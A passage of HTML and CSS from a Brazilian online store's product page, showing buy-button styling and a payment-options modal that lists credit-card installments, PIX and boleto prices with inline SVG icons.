      <span class="visually-hidden visually-hidden--inline">Preço unitário</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span>
        <span class="visually-hidden">por&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div></dl>

            </div>
            
          </div>

          

          <!-- ============ Deal Countdown ============ -->

          
          

          

          <!-- Product form start -->
          <style>
  :root {
  --color-button-addtocart: #e1e1e1;
  --color-button-buynow: #1C6C5E;
  --color-button-addtocart-hover: #f7e836;
  --color-button-buynow-hover: #1C6C5E;
  --color-text-button-addtocart: #ffffff;
  --color-text-button-buynow: #F4FAF9;
  --color-text-button-addtocart-hover: #ffffff;
  --color-text-button-buynow-hover: #ffffff;

}
.buttonAddtoCart {
  color: var(--color-text-button-addtocart) !important;
  background: var(--color-button-addtocart) !important;
}
.buttonAddtoCart:hover {
  color: var(--color-text-button-addtocart-hover) !important;
  background: var(--color-button-addtocart-hover) !important;
}
.buttonBuyNow-wrapper {
  padding: 10px 6px;
}
  

.custom_addtocart .buttonBuyNow {
  width: 100%;
  border-radius: 10px;
  background: var(--color-button-buynow);
  color: var(--color-text-button-buynow);
  border: 1px solid var(--color-button-buynow);
  min-height: auto;
  padding: 11px 0 12px;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  float: left;
  letter-spacing: normal;
  border: 0;
  margin-bottom: 10px;
  transition: all .3s cubic-bezier(0.3, 0.01, 0.2, 1);
}
.buttonBuyNow-wrapper .buttonBuyNow {
  width: 100%;
  border-radius: 10px;
  background: var(--color-button-buynow);
  color: var(--color-text-button-buynow);
  border: 1px solid var(--color-button-buynow);
  min-height: auto;
  padding: 11px 0 12px;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  float: left;
  letter-spacing: normal;
  border: 0;
  margin-bottom: 10px;
  transition: all .3s cubic-bezier(0.3, 0.01, 0.2, 1);
  box-shadow: 0px 0px 10px -6px #000000;
  animation: pisca 2.5s infinite;
}

 
.buttonBuyNow span {
  font-weight: 600;
}
.buttonBuyNow:hover {
  background: var(--color-button-buynow-hover);
  color: var(--color-text-button-buynow-hover);
}
.buttonBuyNow[disabled],
.buttonBuyNow[aria-disabled] {
  opacity: 0.5;
}
.template-product .swatches-selector-wrapper .swatch_item .swatch-element.size-swatch input[type='radio']:checked + label {
  border: 2px solid#c7c7c7;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus,
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus {
  background-color: #fbfbfb;
  color: #000000;
}
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyminus:hover span,
.template-product .main-content .product-template__container .full_column_images .product_right_detail .product-form .product_add_to_cart .pro_qty_add_cart .product-form__controls-group.quantity .qtyplus:hover span {
  background-color: #000000;
  color: #ffffff;
}
</style>

<form id="product_form_28359469" enctype="multipart/form-data" action="/cart/add" method="post"  class="product-form product-form-template--63272708__product-modelo-default " novalidate= 'novalidate' data-product-form= '' >


  




    
    
    
    
    
    
    
    
    

    <link rel="stylesheet" type="text/css" href="https://assets.mycartpanda.com/648998/362882/assets/parcelamento.css?v=1697591247"></link> 

    <a onclick="toggleModal()" href="#" id="modal-open-button" style="display: block; margin-bottom: 24px; color: #3a3a3a; text-decoration: underline !important">
      Ver opções de parcelamento
    </a>

    <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div onclick="toggleModal()" class="modal-close-button" id="modal-close-button">
                    <svg width="20" height="20" viewBox="0 0 12 12" fill="none"
                         xmlns="https://www.w3.org/2000/svg"
                         class="IconClose">
                        <path d="M9 3L3 9" stroke="var(--color-primary-parcelamento)" stroke-width="2" stroke-linecap="round"
                              stroke-linejoin="round">
                        </path>
                        <path d="M3 3L9 9" stroke="var(--color-primary-parcelamento)" stroke-width="2" stroke-linecap="round"
                              stroke-linejoin="round">
                        </path>
                    </svg>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked>
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <div>
                            <svg class="payment-icon" width="40" height="25" viewBox="0 0 40 25" fill="none"
                                 xmlns="https://www.w3.org/2000/svg">
                                <path d="M7.327 8.092h4.253v2.87H7.327v-2.87z" fill="var(--color-active-parcelamento)">
                                </path>
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                      d="M2.792 0h34.416C38.75 0 40 1.143 40 2.552v19.896C40 23.858 38.75 25 37.208 25H2.792C1.25 25 0 23.857 0 22.448V2.552C0 1.142 1.25 0 2.792 0zm11.58 5.539H4.536v7.975h9.838V5.539zM4.45 19.46h5.518V16.91H4.449v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552z"
                                      fill="var(--color-active-parcelamento)">
                                </path>
                            </svg>
                        </div>
                        <div>
                          Cartão de crédito
                        </div>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <div>
                            <svg width="22" viewBox="0 0 22 22" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M4.51548 5.1526C4.54582 5.08862 4.58126 5.05531 4.61352 5.02498L4.61353 5.02498C4.62098 5.01797 4.62827 5.01112 4.63528 5.00409L5.77372 3.8643L5.77385 3.86417C6.72274 2.91434 7.67153 1.9646 8.61835 1.01354C9.11044 0.520208 9.68883 0.187017 10.3741 0.0630388C11.4794 -0.137134 12.4533 0.139234 13.288 0.894726C13.3789 0.976438 13.4643 1.06361 13.5497 1.15079C13.5818 1.18348 13.6138 1.21618 13.6461 1.24858C14.9015 2.50457 16.1556 3.76185 17.4098 5.01913L17.4115 5.02087C17.4193 5.02872 17.4275 5.03637 17.4358 5.04418C17.47 5.07617 17.5069 5.11072 17.5339 5.17197C17.5025 5.17197 17.4731 5.17213 17.445 5.17228H17.4449C17.3925 5.17256 17.3447 5.17281 17.2968 5.17197C16.3037 5.14485 15.4766 5.50646 14.781 6.21158C14.0613 6.94225 13.3358 7.66652 12.6104 8.39069L12.6102 8.39084L12.6102 8.39087C12.3048 8.69573 11.9994 9.00057 11.6945 9.30587L11.6629 9.33791C11.6317 9.36971 11.6008 9.40115 11.567 9.43114C11.3287 9.64552 10.9976 9.65198 10.7529 9.44535C10.7178 9.41518 10.685 9.38188 10.6528 9.3491L10.6527 9.34908L10.6253 9.32137L9.56114 8.25606L9.55937 8.25429C8.85027 7.54455 8.14117 6.8348 7.43322 6.12506C6.9772 5.66789 6.43874 5.36569 5.80753 5.2288C5.55762 5.17456 5.30514 5.1526 5.05008 5.15389C4.87875 5.1526 4.70742 5.1526 4.51548 5.1526ZM0.00386455 10.7084C0.0464263 10.6634 0.054063 10.6061 0.061631 10.5493L0.0644092 10.5289C0.162311 9.83667 0.439271 9.22582 0.926204 8.72733C1.48614 8.15392 2.05352 7.58683 2.6207 7.01994L2.62075 7.01989L2.621 7.01964C2.90449 6.7363 3.18793 6.453 3.47037 6.16898C3.52061 6.11862 3.56569 6.0915 3.64041 6.11733C3.6767 6.12977 3.71795 6.12802 3.7589 6.12629H3.75891C3.77319 6.12568 3.78744 6.12508 3.80143 6.12508C3.92471 6.12508 4.04785 6.12585 4.17095 6.12662H4.17104H4.17109C4.43771 6.1283 4.7041 6.12997 4.9711 6.12378C5.7131 6.1057 6.3237 6.37174 6.84412 6.90123C7.5331 7.603 8.22933 8.29806 8.92547 8.99303L8.92559 8.99315L8.92561 8.99317C9.2876 9.35455 9.64957 9.71591 10.0105 10.0782C10.2849 10.3532 10.6095 10.5173 10.9972 10.5547C11.4223 10.596 11.8011 10.4837 12.1347 10.2215C12.2158 10.1583 12.2893 10.0847 12.3614 10.0123L12.3614 10.0123L12.8154 9.55832L12.8154 9.5583C13.7216 8.65219 14.6274 7.7465 15.5303 6.83795C15.8859 6.48022 16.3058 6.25551 16.8018 6.16898C16.9391 6.14439 17.0788 6.14322 17.2175 6.14204L17.2385 6.14186C17.4402 6.141 17.6425 6.14129 17.8447 6.14158H17.845L18.1479 6.14186C18.1615 6.14186 18.1753 6.14285 18.189 6.14383C18.2197 6.14603 18.2501 6.14821 18.2768 6.13928C18.4635 6.07471 18.573 6.17932 18.6928 6.30071C19.4592 7.07419 20.2295 7.84379 20.9997 8.61339L20.9998 8.61354L21 8.61368C21.4895 9.10184 21.8141 9.68041 21.9365 10.3623C22.1362 11.4755 21.8682 12.4699 21.0876 13.2887C20.5355 13.8683 19.9669 14.4327 19.3986 14.9968L19.3984 14.9971C19.1247 15.2687 18.8512 15.5403 18.5795 15.8135C18.5241 15.869 18.4713 15.8974 18.394 15.8729C18.343 15.8562 18.2903 15.8572 18.238 15.8582C18.2323 15.8583 18.2266 15.8584 18.2209 15.8585C18.2142 15.8586 18.2075 15.8587 18.2008 15.8587L17.8647 15.8584C17.641 15.8581 17.4175 15.8578 17.1934 15.8587C16.5429 15.8612 15.9928 15.6236 15.5329 15.1639C15.0741 14.7039 14.615 14.2443 14.156 13.7849L14.154 13.7829C13.5415 13.1698 12.9292 12.5568 12.3176 11.943C11.9814 11.6059 11.5808 11.4394 11.1054 11.4536C10.6868 11.4652 10.3235 11.6098 10.0259 11.9068C9.70389 12.2284 9.38185 12.55 9.06109 12.8728C8.78428 13.1504 8.50713 13.4275 8.22995 13.7047C7.74479 14.1899 7.25954 14.6752 6.77585 15.1626C6.30051 15.6417 5.72856 15.878 5.05612 15.8767H3.8375C3.82567 15.8767 3.81346 15.8758 3.80118 15.8749C3.77469 15.873 3.74791 15.871 3.72414 15.878C3.56441 15.9258 3.47037 15.8393 3.36603 15.7347C2.58925 14.9495 1.80732 14.1682 1.02539 13.3868C0.53202 12.8948 0.215127 12.3085 0.083732 11.6227C0.0744763 11.5736 0.0672157 11.523 0.0600389 11.4731L0.0515274 11.4148C0.05176 11.3992 0.052707 11.3834 0.0536549 11.3676C0.0579556 11.2958 0.0622765 11.2238 0 11.1656C0.00386455 11.0119 0.00386455 10.8608 0.00386455 10.7084ZM4.71962 16.8482C4.65361 16.8481 4.58581 16.8479 4.5153 16.8479C4.54641 16.9134 4.58419 16.9488 4.61858 16.981C4.62691 16.9888 4.63504 16.9964 4.64283 17.0042C5.65482 18.0187 6.66939 19.0346 7.68267 20.0491L7.68423 20.0507C7.78203 20.1487 7.87943 20.2473 7.97685 20.3459C8.22587 20.5979 8.47504 20.85 8.73153 21.0942C9.31507 21.6495 10.0171 21.9504 10.8184 21.9943C11.7974 22.0473 12.654 21.7309 13.3522 21.0386C14.4014 19.9977 15.4438 18.9515 16.4863 17.9052C16.8121 17.5781 17.138 17.251 17.4641 16.9241C17.4687 16.9195 17.4741 16.9152 17.4797 16.9107C17.5022 16.8926 17.527 16.8726 17.5105 16.826C17.463 16.826 17.4153 16.8258 17.3673 16.8257C17.2709 16.8254 17.1736 16.8251 17.0764 16.826C16.9025 16.8273 16.7311 16.8053 16.5611 16.773C15.8861 16.6452 15.3167 16.3236 14.8337 15.838C14.1357 15.1374 13.4365 14.438 12.7374 13.7385C12.3875 13.3884 12.0377 13.0384 11.6879 12.6882C11.6828 12.6829 11.6777 12.6777 11.6726 12.6724C11.6364 12.6348 11.5999 12.5969 11.5604 12.5629C11.4071 12.4325 11.2319 12.386 11.0322 12.4235C10.8802 12.4532 10.7669 12.5358 10.6612 12.6417C9.6062 13.7007 8.54989 14.7584 7.49229 15.8148C7.38924 15.9181 7.28361 16.0201 7.17153 16.1131C6.56609 16.6116 5.86532 16.8415 5.08725 16.8479C4.96691 16.8488 4.84657 16.8485 4.71962 16.8482Z"
                                          fill="var(--color-active-parcelamento)">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="22" height="22" fill="white">
                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                        </div>
                        <div>
                            PIX
                        </div>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <div>
                            <svg width="22" height="22" viewBox="0 0 22 22" fill="none"
                                 xmlns="https://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                      d="M0 3.66602H1.1V18.3327H0V3.66602ZM2.2 3.66602H4.4V18.3327H2.2V3.66602ZM6.6 3.66602H7.7V18.3327H6.6V3.66602ZM8.8 3.66602H12.1V18.3327H8.8V3.66602ZM13.2 3.66602H14.3V18.3327H13.2V3.66602ZM16.5 3.66602H17.6V18.3327H16.5V3.66602ZM18.7 3.66602H19.8V18.3327H18.7V3.66602ZM20.9 3.66602H22V18.3327H20.9V3.66602Z"
                                      fill="var(--color-active-parcelamento)">
                                </path>
                            </svg>
                        </div>
                        <div>
                            Boleto
                        </div>
                    </label>
                    

                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>
                            <span>Total: <span id="total-a-vista">R$ 24,00</span></span>
                        </li>

                        
                        
                        

                        
                        
                        
                        
                            
                            
                            
                                
                                
                                
                                <li class="modal-parcel-list-item">
                                    <span>
                                        

                                        3x de</strong>
                                        R$ 12,92
                                    </span>
                                    <span>Total: R$ 25,83</span>
                                </li>
                            
                        
                            
                            
                            
                                
                                
                                
                                <li class="modal-parcel-list-item">
                                    <span>
                                        

                                        3x de</strong>
                                        R$ 8,74
                                    </span>
                                    <span>Total: R$ 26,22</span>
                                </li>
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            
                                <img height="35px" src="https://assets.mycartpanda.com/648998/362882/assets/bandeiras-cartoes-credito.png?v=1697591235" alt="bandeiras aceitas">
                            
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">




                            <div class="modal-parcel-price-cash">
                                <span id="total-pix">R$ 24,00</span>
                            </div>
                            <div class="modal-parcel-price-description">
                                À vista no PIX </strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg width="24" height="24" viewBox="0 0 36 36" fill="none"
                                 xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizamos o despacho!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">




                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-a-vista">R$ 24,00</span>
                            </div>
                            <div class="modal-parcel-price-description">
                                À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg width="24" height="24" viewBox="0 0 36 36" fill="none"
                                 xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z"
                                          fill="var(--color-primary-parcelamento)">
                                    </path>
